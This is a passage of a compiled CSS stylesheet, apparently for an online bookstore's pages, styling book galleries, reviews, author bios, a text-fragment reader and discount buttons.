  .__full__243a8 .__inner__img__243a8 {
    width: 130px;
    background-image: url(/books-store/assets/img130.png?309e57e563adf36b2e74cf3e57c42b7a);
    margin: -10px;
  }
  .__full__243a8 .__inner__img__243a8 img {
    width: 52px;
    height: 78px;
    position: absolute;
    left: 6px;
    top: 27px;
  }
  .__full__243a8 .__inner__right__243a8 {
    display: block;
    text-align: right;
  }
  .__full__243a8 .__inner__txt__243a8 {
    margin-left: -47px;
    margin-bottom: 10px;
    font-size: 18px;
  }
  .__full__243a8 .__inner__btn__243a8 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 12px;
    text-align: center;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media only screen and (max-width: 351px) {
  .__full__243a8 .__inner__img__243a8 {
    position: relative;
    width: 70px;
    height: 65px;
    background-image: url(/books-store/assets/img84.png?26115c3587e4519c19e71fcf769e4217);
    background-position: top left;
    background-repeat: no-repeat;
  }

  .__full__243a8 .__inner__img__243a8 img {
    width: 33px;
    height: 50px;
    position: absolute;
    left: 4px;
    top: 5px;
  }
}

.__hint__243a8 {
  display: block;
  color: #ff7e00;
  font-weight: normal;
  font-size: 13px;
}

.__select__34ccf * {
  border-color: #dfe3e5;
}

.__select__34ccf {
  text-align: left;
}

.__select__34ccf .Select-menu-outer {
  z-index: 3;
}

.__select__34ccf .Select-control {
  border-radius: 2px;
  padding-right: 10px;
}

.__select-error__34ccf .Select-control {
  border-color: #F14C23 !important;
}

.__select__34ccf .Select-arrow {
  border-color: #999 transparent transparent;
  visibility: hidden;
}

.__select__34ccf .Select-arrow-zone {
  background-image: url(/books-store/assets/select.png?577eb434e02bdccaad50d7dec9fd7231);
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.__select__34ccf .Select-value {
  padding-right: 20px !important;
}

.__select__34ccf .Select-value-label:hover {
  color: #000000 !important;
  text-decoration: none !important;
}

.__wrap__88c61 {
  background: #fff;
  max-width: 580px;
  padding: 30px 50px;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
}

.__title__88c61 {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: bold;
  line-height: 39px;
  font-size: 32px;
  margin-bottom: 15px;
  margin-top: 0;
  white-space: pre-line;
}

.__text__88c61 {
  font-style: normal;
  line-height: normal;
  font-size: 18px;
}

.__select__88c61 {
  position: relative;
  z-index: 12;
  margin: 15px 0;
}

.__confirm__88c61 {
  margin: 15px 0;
}

.__submit__88c61 {
  margin: 15px 0 0;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 11px 16px;
  min-width: 200px;
}

.__radioWrap__88c61 {
  margin: 40px auto -30px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: center;
}

.__radio__88c61 {
  position: relative;
  width: 105px;
  height: 96px;
  -webkit-background-size: cover;
  background-size: cover;
  opacity: 0.5;
}

.__check__88c61 {
  opacity: 1;
}

.__radio__88c61 input {
  visibility: hidden;
}

@media only screen and (max-width: 765px) {
  .__radioWrap__88c61 {
    display: none;
  }
}

.__wrap__e27c8 {
  margin-top: 17px;
  overflow: hidden;
}

.__btn__e27c8 {
  color: #fff;
  line-height: normal;
  font-size: 18px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  -webkit-background-size: 44px 42px;
  background-size: 44px 42px;
  background-color: #80b027;
  background-position: right center;
  background-repeat: no-repeat;
  background-image: url(/books-store/assets/percent.svg?970f030cf6d10b0fd60e09f8799fcb24);
  font-weight: 700;
  padding: 12.5px 50px 12.5px 20px;
  border: none;
  outline: none !important;
  display: inline-block;
  vertical-align: middle;
}

.__btn__e27c8:hover,
.__btn__e27c8:active {
  background-color: #80b027;
  border: none;
  opacity: 0.8;
}

.__btn__e27c8:disabled {
  background: #e4eed4;
  opacity: 1;
  padding: 12.5px 20px;
  color: #80b027;
}

.__isCreateDiscount__e27c8 {
  font-size: 13px;
  color: #80b027;
  margin: 10px 0;
}

.__mTimer__e27c8 {
  margin-left: 10px;
}

@media only screen and (max-width: 960px) {
  .__btn__e27c8 {
    min-width: 320px;
  }
  .__mTimer__e27c8 {
    margin: 0;
    width: 100%;
  }
}

.__wrap__3d6fa {
  background: #fff;
  max-width: 480px;
  padding: 30px 50px;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
  text-align: center;
}

.__title__3d6fa {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: bold;
  line-height: 39px;
  font-size: 32px;
  margin-bottom: 15px;
  margin-top: 0;
}

.__text__3d6fa {
  font-style: normal;
  line-height: normal;
  font-size: 18px;
}

.__select__3d6fa {
  position: relative;
  z-index: 11;
  margin: 15px 0;
}

.__confirm__3d6fa {
  margin: 15px 0;
}

.__submit__3d6fa {
  margin: 15px 0 10px;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 11px 16px;
}

.__radioWrap__3d6fa {
  margin: 40px auto -30px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
}

.__radio__3d6fa {
  position: relative;
  width: 130px;
  height: 96px;
  -webkit-background-size: cover;
  background-size: cover;
  cursor: pointer;
  opacity: 0.5;
}

.__check__3d6fa {
  opacity: 1;
}

.__radio__3d6fa input {
  visibility: hidden;
}

@media only screen and (max-width: 765px) {
  .__radioWrap__3d6fa {
    display: none;
  }
}

.__wrap__2a26a {
  overflow: hidden;
}

.__btn__2a26a {
  font-size: 18px;
  text-transform: uppercase;
  padding: 10px 25px 10px 65px;
  margin-top: 17px;
  height: auto;
  min-height: 52px;
  font-weight: bold;
  letter-spacing: 2.5px;
  border-radius: 2px;
  background-image: url(/books-store/assets/switchDigitalBig_active.png?dfb921f140ccbf6eb2548b9f1dca717b);
  background-repeat: no-repeat;
  background-position: 25px center;
}

.__btn__2a26a:hover,
.__btn__2a26a:active {
  background-image: url(/books-store/assets/switchDigitalBig_w.png?340fc3b51ebde20c0c4e61fe3600142f);
}


.__wrapper__01148 {
  display: block;
}

.__textarea-wrapper__01148 {
  position: relative;
  display: block;
}

.__textarea-shadow__01148,
.__textarea__01148 {
  width: 100%;
  background: #fff;
  /* border: 1px dashed #dfe3e5; */
  border: 1px solid #B7B7B7;
  border-radius: 2px;
  padding: 15px 20px 0;
  font: 18px/26px "PT Sans", sans-serif;
  outline: 0 none;
  resize: none;
  box-sizing: border-box;
}

.__textarea__01148 {
  overflow: hidden;
  transition: .2s cubic-bezier(.5,0,.5,1) height;
}

.__textarea-shadow__01148 {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: -2;
  opacity: 0;
  padding-bottom: 26px;
  min-height: 130px;
  word-wrap: break-word;
  white-space: pre-wrap;
  word-break: normal;
}

.__textarea__01148:focus {
  border: 1px solid #ff7e00;
}

.__range_wrapper__01148 {
  display: block;
  font: 16px/22px "PT Sans", sans-serif;
}

.__range_wrapper__not-in-range__01148 {
  color: #f00;
}

.__range-reil__01148 {
  position: relative;
}

.__range-indicator__01148 {
  position: absolute;
  top: 0;
  opacity: 0;
  color: #80db00;
  transition:
    .2s cubic-bezier(1,2,.8,.8) top,
    .2s linear opacity;
}

.__range-symbols__01148 {
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 12px;
  color: #7F939C;
}

.__range-indicator__visible__01148,
.__range-indicator__lt__01148,
.__range-indicator__gt__01148 {
  top: 22px;
  opacity: 1;
}

.__range-indicator__lt__01148,
.__range-indicator__gt__01148 {
  color: #f00;
}

.__range-indicator__lt__01148::after {
  position: absolute;
  content: '<';
}

.__range-indicator__gt__01148::after {
  position: absolute;
  right: 100%;
  content: '<';
}

.__spellingDescription__c92a7 {
  background-image: url(/books-store/assets/question.svg?fb324c4662fd85be56fec12ee399aae5);
  width: 18px;
  height: 18px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
}

.__spellingDescription__c92a7:hover {
  opacity: .7;
}

.__spellingDescriptionWrapper__c92a7 {
  display: inline-block;
  position: relative;
  margin-bottom: 20px;
}

.__spellingDescriptionTip__c92a7:before {
  border-left: 12px solid transparent;
  border-right: 12px solid transparent;
  border-top: 12px solid #fff;
  content: "";
  margin-bottom: -10px;
  bottom: 0;
  position: absolute;
  left: 46%;
  z-index: 1000;
}

.__spellingDescriptionTip__c92a7 {
  position: absolute;
  content: "";
  z-index: 1000;
  color: #3d4a51;
  font-size: .875em;
  bottom: 35px;
  background: #fff;
  box-shadow: 2px 3px 15px 0 rgba(70,84,91,.25);
  border-radius: 2px;
  padding: 10px;
  right: -35%;
}

.__spellingDescriptionTipContent__c92a7 {
  display: inline-block;
}

.__aboutBook__8520c {
  margin-bottom: 53px;
  font-size: 16px;
}

.__description__8520c a {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__description__8520c a:hover {
  border-color: transparent;
}

.__title__8520c {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 2.5px;
}

.__description__8520c {
  line-height: 1.5;
  /* margin-bottom: 20px; */
  word-wrap: break-word;
  white-space: pre-line;
}

.__descrEdit__8520c {
  margin-top: 23px;
  line-height: inherit;
}

.__textarea__8520c {
  line-height: 1.5;
  margin-bottom: 20px;
  word-wrap: break-word;
  width: 100%;
  height: 200px;
}

@media only screen and (max-width: 960px){
  .__title__8520c {
    font-size: 18px;
  }
}

.__bookGallery__fb199 {
  max-width: 680px;
  padding-bottom: 52%;
  width: 100%;
  overflow: hidden;
  position: relative;
  margin: 40px 0;
}

.__bookGallery__fb199 .slick-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

.__bookGallery__fb199 .slick-list,
.__bookGallery__fb199 .slick-track {
  height: 100%;
}

.__slide__fb199 {
  background-color: #000;
  text-align: center;
  position: relative;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-background-size: contain;
  background-size: contain;
}

.__slide__fb199 img {
  margin: auto;
}

.__slide__fb199:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  opacity: 0.2;
  background: -moz-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 50%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -webkit-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 50%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 50%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=1);
  z-index: 3;
}

.__bookGallery__fb199 .slick-prev,
.__bookGallery__fb199 .slick-next {
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
  border-radius: 4px;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  width: 31px;
  height: 31px;
  z-index: 10;
  padding: 0;
  border: none;
  color: #fff;
  text-align: center;
  line-height: 31px;
  font-size: 31px;
}

.__bookGallery__fb199 .slick-disabled {
  display: none;
}

.__bookGallery__fb199 .slick-prev {
  left: 15px;
}

.__bookGallery__fb199 .slick-next {
  right: 15px;
}

.__bookGallery__fb199:hover .slick-next,
.__bookGallery__fb199:hover .slick-prev {
  color: rgba(162, 168, 171, 0.8);
  background-color: #fff;
}

.__video__fb199 {
  cursor: pointer;
}

.__video__fb199 iframe {
  max-width: 100%;
  max-height: 100%;
  position: relative;
  z-index: 100;
}

.__video__fb199:hover:before {
  background-position: -48px -30px;
}

.__video__fb199:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 48px;
  height: 48px;
  margin: -24px;
  border-radius: 50%;
  background-position: 0 -30px;
  background-image: url(/books-store/assets/gallery.png?de7e7c4e25f368969feedd16e86e6085);
  cursor: pointer;
}

.__loadVideo__fb199:before,
.__loadVideo__fb199:after {
  display: none;
}

.__title__80c75 {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 2.5px;
}

.__btn__80c75 {
  margin: 5px 0px;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  padding: 10px 20px;
}

.__inputWrap__80c75 {
  margin: 15px 0 30px;
}

.__inputWrap__80c75 input {
  width: 100%;
}


.__input__80c75:focus {
  outline: none;
  box-shadow: none;
}

.__hint__80c75 {
  display: block;
  margin-top: 20px;
  color: #999;
}

.__list__80c75 {
  margin: 16px -10px;
}

.__list__80c75:before, .__list__80c75:after {
  content: '';
  display: table;
  clear: both;
}

.__item__80c75 {
  float: left;
  width: 150px;
  height: 150px;
  position: relative;
  margin: 20px 10px;
  background: #f6f7f8;
}

.__img__80c75 {
  object-fit: contain;
  max-width: 100%;
  max-height: 100%;
  display: block;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.__remove__80c75 {
  position: absolute;
  right: 0;
  top: 0;
  width: 30px;
  height: 30px;
  background: #abadaf;
  margin: -15px;
  cursor: pointer;
  border-radius: 50%;
  border: none;
  padding: 0;
  box-sizing: border-box;
  color: #fff;
  transition: all 0.4s;
  z-index: 3;
  outline: none !important;
}

.__remove__80c75 i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

.__remove__80c75:hover {
  transform: rotate(-180deg);
}

.__main__80c75 {
  position: absolute;
  border-radius: 15px;
  right: -15px;
  bottom: -15px;
  color: #fff;
  background: rgba(255,186,0,.9);
  white-space: nowrap;
  font: 14px/26px PTSans,PT Sans,sans-serif;
  line-height: 27px;
  max-width: 100%;
  z-index: 3;
}

.__noMain__80c75 {
  cursor: pointer;
  transition: all 0.4s;
  transform: scale(0);
  width: 30px;
}

.__noMain__80c75:hover {
  width: 145px;
}

.__item__80c75:hover .__noMain__80c75 {
  transform: scale(1);
}

.__mainTxt__80c75 {
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  padding-right: 10px;
}

.__star__80c75 {
  color: #fff;
  font-size: 16px;
  line-height: 30px;
  width: 30px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}

.__btnFile__80c75 {
  font-size: 16px;
}

.__reviews-user__56535 {
  margin: 0px 0 10px;
}

.__reviews-user__buttons__56535 {
  margin: 25px -10px 0;
}

.__reviews-user__btn__56535 {
  margin: 5px 10px;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  min-height: 40px;
  padding-left: 20px;
  padding-right: 20px;
}

.__item__56535 {
  padding: 10px 0;
  margin: 20px 0;
  position: relative;
}

.__item__56535.__hide__56535 {
  opacity: 0.7;
  background-color: #dfe3e5;
}

.__item__56535.__hide__56535:before {
  content: '';
  position: absolute;
  height: 100%;
  width: 3000px;
  right: 100%;
  top: 0;
  background-color: #dfe3e5;
}

.__no-author__56535 .__hide__56535 {
  display: none;
}

.__head__56535 {
}

.__head__56535:before,
.__head__56535:after,
.__foot__56535:before,
.__foot__56535:after {
  content: '';
  display: table;
  clear: both;
}

.__head__caption__56535 {
  overflow: hidden;
}

.__head__caption-inner__56535 {
  vertical-align: middle;
  display: inline-block;
}
.__va-wrap__56535:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 55px;
}

.__title__56535 {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 21px;
  line-height: 1.5;
  letter-spacing: 2.5px;
}

.__list__56535 .__item__56535:first-child {
  margin-top: 15px;
}

.__list__56535 .__item__56535:last-child {
  margin-bottom: 20px;
}

.__avatara__56535 {
  float: left;
  border-radius: 50%;
  overflow: hidden;
  width: 55px;
  height: 55px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  background-position: 50% 50%;
  -webkit-background-size: cover;
  background-size: cover;
  margin-right: 20px;
}

.__avatara__56535 img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}

.__name__56535 {
  font-size: 18px;
}

.__text__56535 {
  font-size: 16px;
  margin: 20px 0 12px;
  clear: both;
}

.__like-btn__56535 {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 25px;
  color: #c1c3c4;
  font-size: 18px;
}

.__comment-btn__56535 {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 20px;
  color: #c1c3c4;
  font-size: 18px;
}

.__like-btn__56535:hover {
  color: #f14c23;
}

.__comment-btn__56535:hover {
  color: #333;
}

.__date__56535 {
  display: inline-block;
  vertical-align: middle;
}

.__foot__56535 {
  color: #c1c3c4;
  font-size: 16px;
}

.__foot__56535 [class^='ri-'],
.__foot__56535 [class*=' ri-'] {
  vertical-align: middle;
  margin-right: 5px;
}

.__like-count__56535,
.__comm-count__56535 {
  vertical-align: middle;
}

.__comments__56535 {
  padding-left: 20px;
}

.__comments__56535 .__item__56535 {
  padding-left: 60px;
}

.__comments__56535 .__avatara__56535 {
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0;
  top: 10px;
}

.__comments__56535 .__va-wrap__56535:before {
  height: 40px;
}

.__on__56535 {
  color: #f14c23;
}

.__remove__56535 {
  top: 20px;
  right: 15px;
  display: inline-block;
  cursor: pointer;
  color: #c1c3c4;
  font-size: 20px;
  margin-left: 20px;
}

.__remove__56535:hover {
  color: #333;
}

.__label__56535 {
  border-radius: 5px;
  color: #fff;
  font: 12px/12px PT Sans;
  padding: 0 8px 2px;
  margin-right: 8px;
  white-space: nowrap;
  vertical-align: middle;
  display: inline-block;
  background-color: #000;
}

@media only screen and (max-width: 960px) {
  .__title__56535 {
    font-size: 18px;
  }
  .__item__56535 {
    margin-top: 1px;
    margin-bottom: 1px;
  }
}

@media only screen and (max-width: 460px) {
  .__reviews-user__buttons__56535 {
    width: 320px;
    max-width: 100%;
    margin: 15px auto;
  }
  .__reviews-user__btn__56535 {
    display: block;
    width: 100%;
    font-size: 16px;
    margin: 5px 0;
  }
}

.__b-show-more__dfc53 {
  display: block;
}

.__b-show-more_content__dfc53 {
  overflow: hidden;
  max-height: 96px;
  font: 16px/24px "PT Sans", sans-serif;
  transition: max-height .2s linear;
  --height: 100vh;
}

.__bio-show-more__dfc53 {
  max-height:75px;
}

.__b-show-more_content__opened__dfc53 {
  max-height: var(--height);
}

.__b-show-more_inner__dfc53 {
  display: block;
}

.__b-show-more_action__dfc53 {
  display: inline-block;
  cursor: pointer;
  padding: 0;
  border: 0 none;
  border-bottom: 1px solid #000;
  background: transparent;
  color: #000;
  outline: 0 none;
  font: 16px/24px "PT Sans", sans-serif;
}

.__bl-author__39a76 {
  margin-bottom: 60px;
}

.__title__39a76 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  line-height: 1.5;
  letter-spacing: 2.5px;
  margin-top: 0;
  margin-bottom: 30px;
}

.__bl-author-wrap__39a76 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
}

.__bl-author-wrap__right__39a76 {
  overflow: hidden;
  padding: 5px 0;
}

.__img__39a76 {
  flex-shrink: 0;
  margin-right: 20px;
  overflow: hidden;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  -webkit-background-size: cover;
  background-size: cover;
}

.__img__39a76 img {
  display: block;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  margin-right: 20px;
  object-fit: cover;
}

.__name__39a76 {
  font-size: 18px;
  margin: 10px 0;
}

.__b-author-bio__39a76 {
  margin-top: 30px;
  position: relative;
  overflow: hidden;
}

.__b-author-bio__txt__39a76 {
  overflow: hidden;
  position: relative;
  line-height: 1.5;
  max-height: 7.25em;
  transition: all 0.4s ease;
  word-break: break-word;
  white-space: pre-line;
  padding-bottom: 3px;
}

.__b-author-bio__more__39a76 {
  position: absolute;
  top: 7.25em;
  bottom: 1em;
  right: 0;
  padding-left: 3px;
  z-index: 2;
  white-space: nowrap;
}

.__b-author-bio__more__39a76>span {
  background: #fff;
  position: absolute;
  bottom: -3px;
  right: 0;
  padding-bottom: 1px;
}

.__b-author-bio__more_show__39a76 {
  display: inline;
}

.__b-author-bio__more_hide__39a76 {
  display: none;
}

.__b-author-bio__39a76 input[type="checkbox"] {
  opacity: 0;
  visibility: hidden;
  position: absolute;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__txt__39a76 {
  max-height: 5000px;
  padding-bottom: 1.25em;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__more__39a76 {
  top: auto;
  bottom: 0;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__more__39a76 .__b-author-bio__more_show__39a76 {
  display: none;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__more__39a76 .__b-author-bio__more_hide__39a76 {
  display: inline;
  bottom: 0;
}

.__site__39a76 {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
  padding-bottom: 3px;
  margin: 10px 0;
}


@media only screen and (max-width: 960px){
  .__title__39a76 {
    font-size: 18px;
  }
}

.__edit__39a76 {
  display: block;
  clear: both;
}

.__editTxt__39a76 {
  margin: 18px 0 10px;
  font-style: normal;
  font-weight: normal;
  line-height: 23px;
  font-size: 16px;
  color: #333333;
}

.__editInput__39a76 {
  margin-bottom: 20px;
  width: 100%;
}

.__img__57dbd {
  flex-shrink: 0;
  margin-right: 20px;
  overflow: hidden;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center;
}

.__imgContainer__57dbd {
  position: relative;
}

.__imgEditor__57dbd {
  border-radius: 50%;
  border: 1px dashed;
  color: #c7c9ca;
  background: #f6f7f8;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  background-position: center;
  background-size: cover;
}

.__remove__57dbd {
  position: absolute;
  right: 10px;
  top: -5px;
  width: 30px;
  height: 30px;
  background: #abadaf;
  cursor: pointer;
  border-radius: 50%;
  border: none;
  padding: 0;
  box-sizing: border-box;
  color: #fff;
  transition: all 0.4s;
  z-index: 3;
  outline: none !important;
}

.__remove__57dbd i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

.__remove__57dbd:hover {
  transform: rotate(-180deg);
}

.__imgEditor__57dbd:before {
  font-size: 18px;
  line-height: 1;
  content: "+";
}

.__imgEditor__57dbd:hover {
  color: #8b9297;
  border-style: solid;
  background: #fff
}

.__img__57dbd img {
  display: block;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  margin-right: 20px;
  object-fit: cover;
}

.__contributors__def6f {
  margin: 40px 0 10px;
  line-height: 1.5;
  word-wrap: break-word;
}

.__title__def6f {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 25px;
  line-height: 1.5;
  letter-spacing: 2.5px;
}

.__item__def6f {
  margin-bottom: 30px;
}

.__name__def6f {
  font-size: 18px;
  margin-bottom: 3px;
}

.__role__def6f {
  font-size: 14px;
}

.__authors-books__dcb62 {
  margin: 53px 0 20px;
}

.__title__dcb62 {
  text-align: center;
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 32px;
  letter-spacing: 2.5px;
  color: #333;
}

.__item__dcb62 {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 35px;
}

.__item__dcb62 > a {
  color: inherit;
}

.__cover__dcb62 {
  float: left;
  margin-right: 0px;
  width: 80px;
  height: 110px;
  display: block;
  position: relative;
}

.__cover__dcb62 img {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
  display: block;
  box-shadow: 6px 6px 15px rgba(70,84,91,0.2)
}

.__content__dcb62 {
  margin-left: 100px;
  display: block;
  padding-bottom: 32px;
  position: relative;
  min-height: 113px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__content__dcb62 .__btns__dcb62 {
  position: absolute;
  left: 0;
  bottom: 0;
  white-space: nowrap;
}

.__btn__dcb62 {
  border-radius: 2px;
  min-width: 55px;
  height: 30px;
  line-height: 30px;
  padding: 0 7px;
}

.__title-item__dcb62 {
  font-size: 18px;
  margin-top: -3px;
}

.__ratingStar__dcb62 {
  min-height: 1em;
  margin: 0.5em 0;
}

.__getMoreBooks__dcb62 {
  margin-bottom: 15px;
  text-align: center;
}

.__getMoreBooks__btn__dcb62 {
  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  margin: 0 auto 50px;
}

@media only screen and (max-width: 960px){
  .__title__dcb62 {
    font-size: 18px;
  }
}

.__fragment__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
  position: relative;
  max-width: 100%;
  justify-content: center;
  max-width: 960px;
  margin: auto;
}

.__fragment_disclamer__24bf1 {
}

.__fragment_disclamer__inner__24bf1 {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  align-items: start;
  padding-top: 120px;
  box-sizing: border-box;
}

.__wrap__24bf1 {
  text-align: left;
  /* padding: 20px 30px; */
  display: -webkit-flex;
  display: -ms-flex;
  -ms-flex: 1 0 auto;
  display: flex;
  flex-direction: column;
  flex-grow: 2;
  width: 100%;
  max-width: 100%;
}

.__tabs__24bf1 {
  margin-bottom: 20px;
  color: #46545b;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 12px 57px 12px 75px;
  background: #e9e9e9;
  margin: -30px -25px 30px;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  font-weight: bold;
  flex-shrink: 0;
}

.__container__24bf1 {
  overflow: hidden;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__container-wrap__24bf1 {
  position: relative;
  padding: 0 50px 55px;
  -webkit-flex: 1 0 100%;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
  box-sizing: border-box;
}

.__btn__24bf1 {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  cursor: pointer;
  background: none;
  font-size: 40px;
  z-index: 2;
  width: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #828282;
  padding: 0;
  border: 0;
  outline: none !important;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  transition: all 0.3s ease;
}

.__btn__left__24bf1 {
  left: 0px;
  text-align: left;
}

.__btn__right__24bf1 {
  right: 0px;
  text-align: right;
}

.__btn__left__24bf1:hover {
  transform: translateX(-4px);
}

.__btn__right__24bf1:hover {
  transform: translateX(4px);
}

.__btn_disabled__24bf1 {
  color: #e0e0e0;
  cursor: default;
  z-index: 0;
}

.__btn_disabled__24bf1:hover {
  -webkit-animation-name: __none__24bf1;
  animation-name: __none__24bf1;
  transform: translateX(0);
}

.__animated__24bf1 {
  transition-duration: 300ms;
  touch-action: none;
}

.__text__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-column-gap: 75px;
  -moz-column-gap: 75px;
  -o-column-gap: 75px;
  column-gap: 75px;
  counter-reset: dfn-counter;
}

.__text__inner__24bf1 {
  -webkit-column-fill: auto;
  -moz-column-fill: auto;
  -o-column-fill: auto;
  column-fill: auto;

  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  flex: 1;
}

.__text__inner__24bf1 > div {
  max-height: 100%;
}

.__text__inner__24bf1 dfn {
  counter-increment: dfn-counter;
}

.__text__inner__24bf1 dfn:before {
  content: '[' counter(dfn-counter) '] ';
  color: #ff7e00;
  cursor: pointer;
  margin-left: 5px;
  font-weight: bold;
}

@media only screen and (max-width: 1024px) {
  .__text__24bf1 {
    -webkit-column-gap: 0px;
    -moz-column-gap: 0px;
    -o-column-gap: 0px;
    column-gap: 0px;
  }
}

.__tab__24bf1 {
  color: inherit;
  border-bottom: 1px solid transparent;
  border-color: transparent;
  display: inline-block;
  margin: 3px 0;
  padding: 3px 0;
}

.__tab__24bf1:first-child:before {
  display: none;
}

.__tabs__sep__24bf1 {
  display: inline-block;
  margin: 0 16px;
}

.__tab__24bf1.__active__24bf1 {
  /* color: #ff7e00; */
  border-color: inherit;
}

/* TEXT STYLE */
.__wrap__24bf1 {
  word-break: break-word;
}
.__wrap__24bf1 p {
  font-size: 16px;
  line-height: 1.5;
}

.__wrap__24bf1 p.H1 {
  margin-top: 30px;
  font-size: 25px;
  line-height: 30px;
}

.__wrap__24bf1 .preview-fragment > :first-child {
  margin-top: 0;
}
.__wrap__24bf1 .preview-fragment > :last-child {
  margin-bottom: 0;
}

.__wrap__24bf1 p.Subheader.prev-H1 {
  margin-top: 2em;
  text-align: center;
  font-weight: normal;
  font-style: normal;
  font-size: 1.2em;
  line-height: 1.1em;
}

